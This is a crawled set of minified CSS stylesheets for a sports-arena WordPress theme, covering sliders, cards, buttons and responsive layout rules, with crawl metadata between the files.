.right-inner-btn{cursor:pointer;font-family:Inter-Medium,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;border:1px solid transparent;transition:all 250ms ease;display:flex;justify-content:center;align-items:center;background:#fff;font-size:14px;line-height:14px;border-radius:5px;padding:11.5px 20px;font-weight:700}.single-sports-arena-custom .star-icon{width:18px;min-height:fit-content;overflow:hidden;position:relative}.single-sports-arena-custom .star-icon-img{position:relative;opacity:1;transition:opacity 150ms ease 0s;top:0;left:0;width:100%}.single-sports-arena-custom .container-4{padding:50px 0 50px 50px;margin-left:auto;margin-right:auto}.single-sports-arena-custom .container-4-box{margin-right:auto;margin-left:auto;padding-left:16px;padding-right:16px}.single-sports-arena-custom .container-4-header{display:flex;justify-content:space-between}.single-sports-arena-custom .container-4-header-text{padding-bottom:20px}.single-sports-arena-custom .container-4-header-text-title{display:flex;align-items:baseline}.single-sports-arena-custom .container-4-header-text-title-left{color:#fff;font-size:24px}.single-sports-arena-custom .container-4-txt{text-align:center;cursor:default;margin:0;color:#fff;font-size:30px;font-family:Inter-Bold,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;letter-spacing:.01px;line-height:38px}.single-sports-arena-custom .container-4-txt-box{cursor:pointer;display:flex;align-items:center;margin-left:10px;border-bottom:1px solid #e2e4e8}.single-sports-arena-custom .container-4-txt-left{font-size:24px;padding-right:10px;color:#fff}.single-sports-arena-custom .container-4-txt-right{color:#ff316d;cursor:pointer;font-size:18px;font-family:BrandonTextWeb-Bold,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;padding-top:10px;padding-right:20px}.single-sports-arena-custom .container-4-txt-right-txt{text-align:center;cursor:pointer;margin:0;color:#307aff;font-size:18px;font-family:Inter-Bold,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;letter-spacing:0;line-height:22px}.single-sports-arena-custom .card-header{border-radius:10px 10px 0 0;max-height:333px;min-height:100px;overflow:hidden;position:relative;padding:0}.single-sports-arena-custom .card-header .img-fluid{width:100%}.single-sports-arena-custom .card-content{color:#fff}.single-sports-arena-custom .icon-box i,.time-icon-box i,.multiple-icons-box i{font-size:20px}.single-sports-arena-custom .link-text{color:#000}.single-sports-arena-custom .container-slider{margin:10px 0;position:relative;z-index:2}.single-sports-arena-custom .container-slider-box{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.single-sports-arena-custom .slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.single-sports-arena-custom .cent_near_slider .slick-prev{position:absolute;top:45%;left:-20px;font-size:0}.single-sports-arena-custom .cent_near_slider .slick-next{position:absolute;top:45%;right:0;font-size:0}.single-sports-arena-custom .cent_near_slider .slick-next::before{content:" ";border-right:2px solid #fff;border-top:2px solid #fff;width:20px;height:20px;transform:rotate(180deg);position:absolute;right:-22px;display:block;cursor:pointer;z-index:1;filter:grayscale(0);-webkit-filter:grayscale();-webkit-transform:rotate(45deg);transform-origin:50% 25%}.single-sports-arena-custom .cent_near_slider .slick-prev::before{content:" ";border-left:2px solid #fff;border-bottom:2px solid #fff;width:20px;height:20px;transform:rotate(45deg);position:absolute;left:-3px;display:block;cursor:pointer;z-index:1;filter:grayscale(0);-webkit-filter:grayscale();-webkit-transform:rotate(45deg);transform-origin:50% 25%}.single-sports-arena-custom .slick-track .slick-slide{position:relative;background:#2f3237;border-radius:10px;overflow:hidden;margin-left:10px;margin-right:10px;height:auto;cursor:pointer}.single-sports-arena-custom .image-slider-box{position:relative;background:#2f3237;border-radius:10px;overflow:hidden;border:1px solid rgba(0,0,0,.07);height:auto;cursor:pointer;width:max-content}.single-sports-arena-custom .image-slider-container{width:100%;min-height:100px;overflow:hidden;position:relative;border-radius:10px 10px 0 0;max-height:333px}.single-sports-arena-custom .slider-txt-box{min-height:auto}.single-sports-arena-custom .slider-txt-box-inner{display:flex;justify-content:space-between;padding:15px;padding-bottom:10px}.single-sports-arena-custom .slider-txt-box-title{text-align:left;cursor:pointer;margin:0;color:#fff;font-size:30px;font-family:Inter-Bold,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;letter-spacing:.01px;line-height:38px;max-width:400px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.single-sports-arena-custom .slider-txt-box-content-box{display:flex;justify-content:space-between;padding-right:15px;padding-left:15px}.single-sports-arena-custom .slider-txt-box-content{text-align:left;cursor:pointer;margin:0;color:rgb(255 255 255 / 60%);font-size:14px;font-family:Inter-Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;letter-spacing:.5px;line-height:22px}.single-sports-arena-custom .slider-btn-box{transform:translateY(-75%);margin-top:0}.single-sports-arena-custom .text-btn{display:flex;justify-content:space-between}.single-sports-arena-custom .text-button-box{transform:translateY(-25%);margin-top:0}.single-sports-arena-custom .text-button{cursor:pointer;border:none;transition:all 250ms ease;display:flex;justify-content:center;align-items:center;background:linear-gradient(180deg,#ee2c30 0,#7d141e 100%);color:#fff;font-size:14px;line-height:14px;border-radius:5px;padding:11.5px 20px;font-weight:700;width:135px}.single-sports-arena-custom .text-button-name{transition:all 250ms ease;display:flex;text-transform:uppercase}.single-sports-arena-custom .slider-btn{cursor:pointer;font-family:Inter-Medium,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;border:1px solid transparent;transition:all 250ms ease;display:flex;justify-content:center;align-items:center;background:rgb(255 255 255 / 10%);color:#fff;backdrop-filter:blur(50px);font-size:14px;line-height:14px;border-radius:5px;padding:11.5px 20px;font-weight:700}.single-sports-arena-custom .slider-btn-txt{transition:all 250ms ease;display:flex;text-transform:uppercase}.single-sports-arena-custom .slider-footer-box{color:rgba(205,205,205,.7);font-size:16px;padding-left:15px;padding-bottom:15px}.single-sports-arena-custom .slider-footer-txt{text-align:left;cursor:pointer;margin:0;color:#838383;font-size:14px;letter-spacing:.5px;line-height:22px;display:inline}.single-sports-arena-custom .map-container{margin-left:auto;margin-right:auto}.single-sports-arena-custom .map-box{display:flex;justify-content:center;align-items:center;cursor:pointer;padding:80px 0 0 0}.single-sports-arena-custom .map{height:37vw;background-repeat:no-repeat;background-position:center;background-size:cover}.single-sports-arena-custom .map iframe{height:100%}.single-sports-arena-custom .map-container-inner{position:relative}.single-sports-arena-custom .map-container-inner{--background-overlay:"";background-color:transparent}.single-arena-outer{padding-top:100px}.single-sports-arena-custom .right-img-box{display:flex;flex-direction:column;flex-basis:25%;margin-left:10px;gap:14px}.single-sports-arena-custom .cent_near_slider .slick-prev{z-index:1}@media only screen and (max-width:600px){.single-sports-arena-custom .image-box-container .image-box::-webkit-scrollbar{display:none}.single-sports-arena-custom .container-0{padding-top:20px}.single-sports-arena-custom .hidden-box{display:none}.single-sports-arena-custom .hidden-text-box-time{flex:0 1 43%}.single-sports-arena-custom .cent_near_slider .slick-prev::before{width:13px;height:13px;left:16px;bottom:8px}.single-sports-arena-custom .cent_near_slider .slick-next{right:4px;top:24%}.single-sports-arena-custom .cent_near_slider .slick-next::before{border-right:2px solid #fff;border-top:2px solid #fff}.single-sports-arena-custom .cent_near_slider .slick-prev::before{border-left:2px solid #fff;border-bottom:2px solid #fff}.single-sports-arena-custom .slick-track .slick-slide{width:382px;margin:0}.single-sports-arena-custom .book-form .row div{padding-left:10px;padding-right:10px}.single-sports-arena-custom .left-inner-box-content-1{margin-bottom:10px;margin-top:28px;margin-left:7px}.single-sports-arena-custom .image-box-container .image-box{-ms-overflow-style:none;scrollbar-width:none}.single-sports-arena-custom .image-left img{height:250px!important}.single-sports-arena-custom .card-header img{height:200px!important}.single-sports-arena-custom .image-box-container .image-box{overflow-x:scroll}.single-sports-arena-custom .map-box{padding:40px 0 0 0}.single-sports-arena-custom .left-box{padding:20px 0 50px 0}.single-sports-arena-custom .image-text{flex-wrap:nowrap;width:591px;column-gap:20px}.single-sports-arena-custom .map iframe{height:260px!important}.single-sports-arena-custom .card-body .text-left{font-size:15px!important;color:#fff}.single-sports-arena-custom .container{margin:10px 0;padding:0}.single-sports-arena-custom .image{display:flex;position:relative;cursor:pointer;flex-direction:column;padding:0 0 10px 0}.single-sports-arena-custom .btn-box{right:100px;left:130px;bottom:0}.single-sports-arena-custom .style-btn{padding:11.5px 17px}.single-sports-arena-custom .right-img-section{width:100%}.single-sports-arena-custom .container-2{margin:0;padding-top:0px!important;color:#fff}.single-sports-arena-custom .cent_near_slider .slick-next::before{width:13px;height:13px;right:9px;bottom:9px}.single-sports-arena-custom .slick-next,.single-sports-arena-custom .slick-prev{border:1px solid #fff;border-radius:50%;width:35px;height:35px}.single-sports-arena-custom .title-head{text-align:left;cursor:default;margin:0;font-size:50px;font-weight:400;letter-spacing:0;line-height:50px}.single-sports-arena-custom .location-box{margin-right:0}.single-sports-arena-custom .address-box{margin-right:0}.single-sports-arena-custom .time-icon{margin-right:0}.single-sports-arena-custom .text-title{font-size:50px;line-height:55px}.single-sports-arena-custom .badminton-text{font-size:20px}.single-sports-arena-custom .text-title-2{font-size:50px;line-height:55px}.single-sports-arena-custom .text-para-1{font-size:50px;line-height:55px;margin-left:0}.single-sports-arena-custom .link-text{font-size:15px}.single-sports-arena-custom .link-text-2{font-size:14px}.single-sports-arena-custom .multiple-icons-txt{font-size:18px}.single-sports-arena-custom .text-button-name{line-height:normal}.single-sports-arena-custom .text-button-box{margin-top:30px}.single-sports-arena-custom .right-img-box{display:flex;flex-basis:25%;margin-bottom:28px;flex-direction:row!important;margin-left:0px!important;gap:14px!important;margin-top:12px}.single-sports-arena-custom .right-img img{height:82px}.single-sports-arena-custom .image-left{width:100%}.single-sports-arena-custom .address-link-text{font-size:12px;font-weight:600}.single-sports-arena-custom .time-icon-text{font-size:12px;font-weight:600}.single-sports-arena-custom .fa-chevron-down:before{content:"\f078"}.single-sports-arena-custom .hidden-text-box-time{font-size:14px}.single-sports-arena-custom .hidden-box{margin:0 0 10px 25px}.single-sports-arena-custom .container-3{padding-top:20px;padding-bottom:0}.single-sports-arena-custom .container-box-2{flex-direction:column}.single-sports-arena-custom .card-body{padding:10px}.single-sports-arena-custom .left-box{min-width:auto}.single-sports-arena-custom .map-container{overflow:hidden}.single-sports-arena-custom .left-inner-box-content-1-inner{margin-bottom:20px}.book-form input,.book-form select{height:45px}.single-sports-arena-custom .book-form .form-group{padding-bottom:0}.single-sports-arena-custom .wpcf7 form .wpcf7-response-output{margin-top:15px}.single-sports-arena-custom .star-icon{width:26px;min-height:fit-content;overflow:hidden}.single-sports-arena-custom .right-inner-box{flex-direction:column;align-items:center;justify-content:center}.single-sports-arena-custom .right-inner-btn{cursor:pointer;font-family:Inter-Medium,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;border:1px solid transparent;transition:all 250ms ease;display:flex;justify-content:center;align-items:center;background:#fff;font-size:12px;line-height:14px;border-radius:5px;padding:3.5px 20px;font-weight:700}.single-sports-arena-custom .cent_near_slider .slick-prev{left:4px;top:24%}}.latestBlog.Slider{height:100%}.latestBlog.Slider a{display:block;height:100%;width:100%}@media only screen and (max-width:370px){.single-sports-arena-custom .card-body .text-left{font-size:13px!important}.single-sports-arena-custom .style-btn{padding:11.5px 0}}@media only screen and (max-width:340px){.single-sports-arena-custom .style-btn{font-size:13px;line-height:11px}.single-sports-arena-custom .btn-box{right:86px;left:86px}}@media only screen and (min-width:601px) and (max-width:835px){.single-sports-arena-custom .left-box{padding-top:0}.single-sports-arena-custom .left-title-box{display:grid;align-content:center}.single-sports-arena-custom .left-play{text-align:center}.single-sports-arena-custom .container-box-2{flex-direction:column!important}.single-sports-arena-custom .map-container{overflow:hidden;margin-bottom:37px}}@media only screen and (max-width:940px){.single-sports-arena-custom .text-btn{flex-direction:column;padding-right:0;padding-left:0}.single-sports-arena-custom .text-button-box{margin-top:22px}.single-sports-arena-custom .image-text{column-gap:20px}.single-sports-arena-custom .slider-main .card-body{margin-bottom:22px}}@media only screen and (max-width:378px){.training-partner{padding-top:22px}}@media only screen and (max-width:363px){.training-partner{padding-top:40px}}@media only screen and (max-width:1024px){.single-sports-arena-custom .map iframe{height:400px}}@media only screen and (min-width:821px) and (max-width:1024px){.single-sports-arena-custom .map-container{overflow:hidden;margin-bottom:37px}.single-sports-arena-custom .text-btn{display:flex;justify-content:space-between;padding-top:30px}}.single-sports-arena-custom .button_text{color:#c00}.single-sports-arena-custom .button_text:hover{color:#000}.left-cstm-cf .wpcf7-submit:hover{border:none!important}.single-sports-arena-custom input,.single-sports-arena-custom select{font-family:'Poppins',sans-serif}.single-sports-arena-custom .image-left img{height:504px;object-fit:cover;border-radius:15px}.single-sports-arena-custom .image-inner{width:145px;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center}.single-sports-arena-custom .text-button-name a{color:#fff}.single-sports-arena-custom .slider-main .card-body{height:220px;margin-bottom:12px}.single-sports-arena-custom .card-titletext-left{margin-bottom:12px;font-family:'Bebas Neue';font-size:40px;letter-spacing:.7px;color:#fff}.single-sports-arena-custom .card-header img{height:552px;object-fit:cover}.animate_title{color:#333;position:relative;overflow:hidden;font-family:'bebas neue';color:var(--main-color)!important;font-weight:700;text-transform:capitalize}.animate_title span{position:relative;display:inline-block;opacity:0;transform:translateY(100%);animation:reveal 0.5s forwards;color:var(--main-color)!important;font-family:'bebas neue'}@keyframes reveal{to{opacity:1;transform:translateY(0)}}.animate_slider .swiper{width:100%;padding:50px 0 100px}.animate_slider .swiper-wrapper{align-items:center;height:700px}.animate_slider .swiper-slide{text-align:center;font-size:18px;width:40%;height:auto}.animate_slider .swipe_card{text-align:left}.animate_slider .swipe_card .swipe_card_bottom{padding:30px 0 15px}.animate_slider .swipe_card .swipe_card_top{height:420px;transition:transform 1.3s cubic-bezier(.285,.02,.18,1.02) 0s,height .6s ease 0s}.animate_slider .swipe_card .swipe_card_top_wrap{overflow:hidden;border-radius:15px;position:relative}.animate_slider .swiper-slide.swiper-slide-active .swipe_card .swipe_card_top{height:450px}.animate_slider .swiper-slide img{display:block;width:100%;height:100%;object-fit:cover}.animate_slider .animated_slider_main .swiper-pagination{bottom:50px;top:unset;background-color:#fff;height:3px;z-index:-1;left:unset}.animate_slider .animated_slider_main .swiper-pagination span{background-color:var(--main-color)}.animate_slider .swiper-button-next,.animate_slider .swiper-button-prev{display:block;width:56px;height:56px;margin:0;overflow:hidden;outline:none;background-color:transparent;cursor:pointer;border:0;top:unset;bottom:22px;background-image:none}.case_study_slider_wrap .prev-case-study,.case_study_slider_wrap .next-case-study,.why_choose_push .next-case-study,.why_choose_push .prev-case-study,.coach_slider_wrap .coach-next-slick,.coach_slider_wrap .coach-prev-slick,.cent_near_slider_wrap .cent_near_slider_prev,.cent_near_slider_wrap .cent_near_slider_next{display:block;width:56px;height:56px;margin:0;overflow:hidden;outline:none;background-color:transparent;cursor:pointer;border:0;background-image:none}.animate_slider .animated_slider_main{overflow:hidden}.animate_slider .swipe_card:hover .swipe_card_bottom h3{color:var(--main-color)}.animate_slider .swiper-button-next:before,.animate_slider .swiper-button-prev:before,.animate_slider .swiper-button-next:after,.animate_slider .swiper-button-prev:after,.prev-case-study:before,.next-case-study:before,.prev-case-study:after,.next-case-study:after,.coach-prev-slick:before,.coach-next-slick:before,.coach-prev-slick:after,.coach-next-slick:after,.cent_near_slider_prev:before,.cent_near_slider_next:before,.cent_near_slider_prev:after,.cent_near_slider_next:after{content:"";position:absolute;border-radius:50%;inset:7px}.animate_slider .swiper-button-next:before,.animate_slider .swiper-button-prev:before,.prev-case-study:before,.next-case-study:before,.coach-prev-slick:before,.coach-next-slick:before,.cent_near_slider_prev:before,.cent_near_slider_next:before{background:#3c4142;transition:opacity 0.4s cubic-bezier(.77,0,.175,1) 80ms,transform 0.5s cubic-bezier(.455,.03,.515,.955) 80ms}.animate_slider .swiper-button-next:after,.animate_slider .swiper-button-prev:after,.prev-case-study:after,.next-case-study:after,.coach-prev-slick:after,.coach-next-slick:after,.cent_near_slider_prev:after,.cent_near_slider_next:after{background-color:var(--main-color);z-index:-1;transform:scale(1.3);transition:opacity 0.4s cubic-bezier(.165,.84,.44,1),transform 0.5s cubic-bezier(.25,.46,.45,.94);opacity:0}.animate_slider .swiper-button-next:hover:before,.animate_slider .swiper-button-prev:hover:before,.prev-case-study:hover:before,.next-case-study:hover:before,.coach-next-slick:hover:before,.coach-prev-slick:hover:before,.cent_near_slider_next:hover:before,.cent_near_slider_prev:hover:before,.animate_slider .swiper-button-next:focus:before,.animate_slider .swiper-button-prev:focus:before,.next-case-study:focus:before,.prev-case-study:focus:before,.coach-next-slick:focus:before,.coach-prev-slick:focus:before,.cent_near_slider_next:focus:before,.cent_near_slider_prev:focus:before{opacity:0;transform:scale(.7);transition:opacity 0.4s cubic-bezier(.165,.84,.44,1),transform 0.5s cubic-bezier(.25,.46,.45,.94)}.animate_slider .swiper-button-next:hover:after,.animate_slider .swiper-button-prev:hover:after,.prev-case-study:hover:after,.next-case-study:hover:after,.coach-prev-slick:hover:after,.coach-next-slick:hover:after,.cent_near_slider_prev:hover:after,.cent_near_slider_next:hover:after,.animate_slider .swiper-button-next:focus:after,.animate_slider .swiper-button-prev:focus:after,.prev-case-study:focus:after,.next-case-study:focus:after,.coach-prev-slick:focus:after,.coach-next-slick:focus:after,.cent_near_slider_prev:focus:after,.cent_near_slider_next:focus:after{opacity:1;transform:scale(1);transition:opacity 0.4s cubic-bezier(.77,0,.175,1) 80ms,transform 0.5s cubic-bezier(.455,.03,.515,.955) 80ms}.animate_slider .button-box,.case_study_slider_wrap .button-box,.why_choose_push .button-box,.coach_slider_wrap .button-box,.cent_near_slider_wrap .button-box{display:flex;position:absolute;top:3px;left:0}.animate_slider .button-elem,.case_study_slider_wrap .button-elem,.why_choose_push .button-elem,.coach_slider_wrap .button-elem,.cent_near_slider_wrap .button-elem{display:block;width:20px;height:20px;margin:17px 18px 0 18px;transform:rotate(180deg);fill:#fff}.animate_slider .swiper-button-next:hover .button-box,.animate_slider .swiper-button-prev:hover .button-box,.prev-case-study:hover .button-box,.next-case-study:hover .button-box,.coach-prev-slick:hover .button-box,.coach-next-slick:hover .button-box,.cent_near_slider_prev:hover .button-box,.cent_near_slider_next:hover .button-box,.animate_slider .swiper-button-next:focus .button-box,.animate_slider .swiper-button-prev:focus .button-box,.prev-case-study:focus .button-box,.next-case-study:focus .button-box,.coach-prev-slick:focus .button-box,.coach-next-slick:focus .button-box,.cent_near_slider_prev:focus .button-box,.cent_near_slider_next:focus .button-box{transition:0.4s;transform:translateX(-56px)}.animate_slider .swiper-button-next svg,.next-case-study svg,.coach-next-slick svg,.cent_near_slider_next svg{transform:rotate(180deg)}.animate_slider .swiper-button-prev{left:unset;right:140px}.animate_slider .swiper-button-next{right:80px}.animate_slider .swipe_card:hover .swipe_card_top{transform:scale(1.2)}.animate_slider .swipe_card .swipe_card_bottom h3,.animate_slider .swipe_card .swipe_card_bottom p{color:#000}.animate_slider .swipe_card .swipe_card_bottom h3{font-size:26px;line-height:34px}.animate_slider .swipe_card .swipe_card_bottom p{font-size:15px;line-height:22px}.animate_slider .swipe_card .swipe_card_bottom a{cursor:pointer;background:var(--main-color);backdrop-filter:blur(50px);font-size:14px;line-height:14px;border-radius:5px;padding:11.5px 15px;transition:.3s all;color:#fff;display:inline-block}@media (max-width:991px){.animate_slider .swiper-slide .swipe_card .swipe_card_top{height:320px}.animate_slider .swiper-slide.swiper-slide-active .swipe_card .swipe_card_top{height:340px}}@media (max-width:767px){.animate_slider .swiper{padding:50px 0 30px}.animate_slider .swiper-slide{width:100%}.animate_slider .swipe_card .swipe_card_bottom{padding:70px 0 15px}.animate_slider .animated_slider_main .swiper-pagination{bottom:unset;top:485px}.animate_slider .swipe_card .swipe_card_top{height:360px}.animate_slider .swiper-slide.swiper-slide-active .swipe_card .swipe_card_top{height:400px}.animate_slider .swiper-button-next,.animate_slider .swiper-button-prev{bottom:unset;top:460px}.animate_slider .swiper-button-next{right:10px}.animate_slider .swiper-button-prev{right:60px}.animate_slider .swipe_card{height:auto}.animate_slider .swiper-wrapper{align-items:center;height:auto}}.tabs_main_wrap .plus-minus{position:absolute;height:50px;width:50px;z-index:1;top:25px;left:25px;cursor:pointer;background:#fff;display:flex;align-items:center;border-radius:50%;justify-content:center;transition:opacity 0.4s ease-in-out}.tabs_main_wrap .plus-minus .line{display:block;position:absolute;height:3px;width:25px;background:#000;border-radius:10px}.tabs_main_wrap .plus-minus .line:nth-child(1){transform:rotate(-90deg)}.tabs_main_wrap .plus-minus .line:nth-child(1){transition:transform 0.4s ease-in-out}.tabs_main_wrap .plus-minus.active .line:nth-child(1){transform:rotate(0deg)}.tabs_main{display:flex;flex-flow:column;align-items:flex-start;justify-content:center;min-height:502px;position:relative}.tabs_main .tabs_main_nav{transition:opacity 0s linear 0s,visibility 0s linear 0s;display:flex;flex-flow:column;align-items:center;justify-content:center;margin:0;padding:80px 0 40px;border:0;width:39.10448%;max-width:524px;min-height:446px;position:relative;z-index:1;opacity:1;visibility:visible;list-style:none}.tabs_main .tabs_main_nav li{display:flex;flex-flow:row;align-items:center;justify-content:center;width:100%;margin:0;padding:10px 0;position:relative;z-index:2}.tabs_main .tabs_main_nav li:first-child{padding-top:30px}.tabs_main .tabs_main_nav li:last-child{padding-bottom:30px}.tabs_main .tabs_main_nav a{display:block;padding:13px 18px 11px;border:0;border-radius:5px;margin:0;position:relative;color:#000;font-size:20px;line-height:24px;font-weight:500;vertical-align:top;letter-spacing:0;text-align:center;background:#f8f8f8;transition:color .3s ease 0s,background .3s ease 0s;text-decoration:none;width:100%;max-width:250px}.tabs_main .tabs_main_nav li.nav_active a{color:#fff;background:var(--main-color)}.tabs_main .right_nav{width:100%;margin-left:0;margin-right:0;position:absolute;top:0;left:44%;right:auto;bottom:0;z-index:10;display:none;transition:opacity .3s ease 0s,visibility 0s ease .3s,left 1.3s cubic-bezier(.285,.02,.18,1.02) 0s}.tabs_main .right_nav.open{display:block}.tabs_main .right_nav.active{left:0}.tabs_main .right_nav header{display:none}.tabs_main .right_nav.active .right_nav_content{width:40%}.tabs_main .right_nav:before{content:'';display:block;width:calc(60.89552% - 230px);height:100%;border-radius:5px;position:absolute;bottom:0;left:calc(30.44776% - 23px);transform:translate(-50%,40px);z-index:1;background:#707784;filter:blur(30px);opacity:.35;transition:left 1.3s cubic-bezier(.285,.02,.18,1.02) 0s,width 1.3s cubic-bezier(.285,.02,.18,1.02) 0s}.tabs_main .right_nav.active::before{width:calc(100% - 180px);left:50%;transform:translate(-50%,40px)}.tabs_main .right_nav .right_nav_expand{display:flex;flex-flow:row;border-radius:5px;position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;overflow:hidden;padding:0}.tabs_main_wrap .right_nav_content{flex:0 0 auto;height:100%;width:calc(61.89552% - 50px);transition:width 1.3s cubic-bezier(.285,.02,.18,1.02) 0s;position:relative}.tabs_main_wrap .right_nav_content img{position:absolute;top:0;left:0;height:100%;object-fit:cover}.tabs_main_wrap .right_expand{padding:31px 30px 45px;width:100%;display:flex;align-items:center;background:#3c4142}.tabs_main_wrap .right_content{position:relative;margin:0 auto;max-width:530px;padding-top:10px;font-size:15px;line-height:27px;font-weight:400;text-align:center}.arena_not_found{background:-webkit-linear-gradient(45deg,#7d141e 0%,#ee2c30 65%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.main_wrapper{padding:0 100px;padding-top:100px}.main_wrapper .card{max-width:500px;min-width:500px;padding:20px;border-radius:15px;background:#3c4142;color:#fff;border:1px solid #7e7e7e;box-shadow:rgba(0,0,0,.08) 0 4px 12px;height:600px}.main_wrapper .card .card-top img{border-radius:15px;min-width:100%}.main_wrapper .card .card-top .let{font-family:'Bebas Neue';font-size:135px}.main_wrapper .card .card-bottom{margin-top:30px}.main_wrapper .card .card-bottom h5{font-family:'Bebas Neue';color:#fff;font-size:32px;line-height:34px}.main_wrapper .card .card-bottom p{font-size:18px;line-height:28px;color:#bdbdbd}.main_wrapper .card:first-child{margin-left:15%}.main_wrapper .card:nth-child(2){margin-left:60%;margin-top:-100px}.main_wrapper .card:nth-child(3){margin-top:-100px;margin-left:5%}.main_wrapper .card:nth-child(4){margin-left:65%;margin-top:-100px}.main_wrapper .card:nth-child(5){margin-top:-100px;margin-left:15%}.main_wrapper .card:nth-child(6){margin-left:60%;margin-top:-100px}.main_wrapper .card:nth-child(7){margin-top:-100px;margin-left:5%}.main_wrapper .card:nth-child(8){margin-top:-100px;margin-left:60%}.get_in_touch_school input[type="submit"]{position:static;margin:auto;display:block;font-family:'Poppins'}.home-family .card h3{transition:background 0.3s all}.home-family .card:hover h3{background:var(--main-color);background-clip:text}.cube_slider .swiper-slide{background-position:center;background-size:cover;background-color:#3c4142}.cube_slider img{display:block;width:100%}.cube_slider .swiper-pagination-cube{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.cube_slider .swiper-pagination-cube .swiper-pagination-bullet{background:#fff}.cube_slider .swiper-pagination-cube .swiper-pagination-bullet-active{background:var(--main-color)}.super-king-form .registrationForm .form-btn input.btn-primary.btnSubmit{max-width:300px}.page-id-410 .top_bar{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/assets/css/style-main.css?ver=1768907416
body_size: 50
content:
.top_bar{background:#000}.top_bar span{font-size:18px}section.stats{padding:70px 0}.stats h3{font-size:90px;color:#00d779;line-height:90px;font-weight:500;margin:0;font-family:"Bebas Neue",sans-serif;margin-bottom:5px}.stats h3 span{font-family:"Bebas Neue",sans-serif;font-size:90px}.stats p{font-size:30px;color:#fff;font-weight:700;font-family:fubutra}.features .image-container{position:relative;width:100%;overflow:hidden}.features .image-container img{display:block;width:100%;height:auto;border-radius:8px}.features .overlay-re{position:absolute;bottom:0;width:100%;color:#fff;padding:10px 20px;display:flex;flex-direction:column;justify-content:flex-end;align-items:flex-start;height:100%}.features .overlay-re h5,.features .overlay-re p{margin:0}.features .overlay-re h5{margin-top:.5rem;font-size:22px;color:#00d779;font-weight:500;margin-bottom:5px}.features .image-container:before{content:'';position:absolute;left:0;bottom:0;background:linear-gradient(180deg,transparent,0,transparent 30%,#000000c2);width:100%;height:100%}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/assets/css/responsive.css?ver=1768907416
body_size: 3535
content:
@media (max-width:991px){.career_form_col2 .wpcf7-form-control-wrap{padding:45px 60px!important}.count-img{margin-right:0;margin-bottom:10px;width:40px;height:40px}.single-sports-arena-custom .slider-main .card-body{height:300px}.single-sports-arena-custom .card-titletext-left{font-size:34px}.count-wrapper{margin-top:-6px;padding:10px 0}.count-wrapper p{font-size:12px}.count-text h2{font-size:18px}.authorbio{flex-wrap:wrap}.authorMeta{padding-bottom:30px}section.exploreMore .exploreMoreBox.exploreMoreBox_home{height:280px}section.latestBlogs .BlogSlide .blogContent .blog_list_row{align-items:stretch}section.blogListSection .blogBox{height:95%}section.blogListSection .blogContent{height:auto}.sbi_photo{background-size:cover!important}}@media (min-width:768px) and (max-width:991px){.nav-wrapper{padding:10px 25px}.nav-logo{flex:.7}.nav-ul-wrap{flex:2}.nav-btn{flex:1.2;display:flex}.nav-btn button{padding:7px 10px}.nav-ul-wrap a{display:block;padding:5px 7px;color:#707070;font-size:14px;line-height:30px;text-decoration:none}.achieve-col h5{font-size:25px}.achieve-col button{font-size:12px}.tabs_main_wrap .right_nav_content{width:calc(64% - 50px)}}@media (max-width:1399px){.home-title h3{font-size:31px}.home-title p{font-size:13px}.part-what-sub{height:335px}.main_wrapper .card:first-child{margin-left:0}.main_wrapper .card:nth-child(5){margin-left:5%}.main_wrapper .card:nth-child(4){margin-left:60%}}@media (max-width:1200px){.tabs_main .right_nav{left:45%}.main_wrapper .card:nth-child(4){margin-left:65%}.main_wrapper .card:first-child{margin-left:5%}.main_wrapper .card:nth-child(5){margin-left:10%}.main_wrapper .card{min-width:400px;max-width:400px;height:630px}}@media (max-width:1120px){.home-title p{font-size:12px}}@media (max-width:1080px){.home-title h3{font-size:28px}.talent-hunt-wrap p{height:60px}.home-title p{font-size:11px}.home-card{padding:35px 10px 20px}.part-what-sub{height:370px}.main_wrapper .card:first-child{margin-left:0}.main_wrapper .card:nth-child(4){margin-left:60%}.main_wrapper .card:nth-child(3),.main_wrapper .card:nth-child(5){margin-left:0}.main_wrapper{padding:0 50px}}@media (max-width:768px){.achieve-col h5{margin-top:35px;margin-bottom:20px}.why_push ul{padding:0}.register-wrapper{background-image:url(https://pushsports.in/wp-content/uploads/2024/02/bottom-mobile.jpg);position:relative;padding-bottom:0;padding-top:215px}.register-wrapper a{position:absolute;top:70%;left:50%;transform:translate(-50%,-70%)}.promotion-title h3{font-size:28px;line-height:32px}.tabs_main_wrap .right_nav_content{width:calc(67% - 50px)}}@media (max-width:1199px){.pride-wrapper{padding:50px 25px 60px}.pride-card{padding:20px}.coachSection .coachImage:before,.coachSection img,.authorbio .authorImage img,.authorImage:before{width:350px;height:350px}.coachSection .coachImage:before{right:-10px}.authorMeta{width:auto}}@media (max-width:1080px) and (min-width:991px){.pride-wrapper{padding:50px 25px 60px}.pride-card{padding:15px}.strike{margin-right:3px;font-size:14px;line-height:22px}.pride-link{font-size:12px;line-height:18px}.pride-span span{font-size:14px;line-height:18px}.pride-subtitle{padding:10px 0;font-size:16px;line-height:20px;min-height:60px;width:80%;text-align:center;font-weight:400;margin:auto}}@media (max-width:991px) and (min-width:768px){.home-card{padding:20px 10px 15px}.home-title p{margin-bottom:10px}.home-location img{height:30px;margin:10px auto}.home-location p{margin-bottom:15px}.home-links div{margin:15px 0 35px}.card-phone 